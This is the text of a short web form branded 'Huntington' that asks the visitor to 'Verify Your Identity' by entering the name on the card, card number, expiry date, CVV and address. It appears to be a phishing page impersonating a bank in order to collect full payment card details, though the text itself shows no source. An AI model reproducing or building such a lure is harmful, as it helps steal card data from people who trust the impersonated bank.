 Huntington
Welcome:
Verify Your Identity
Enter the following information associated with your account.
Name on Card
Card Number
Expiry Date
CVV
Address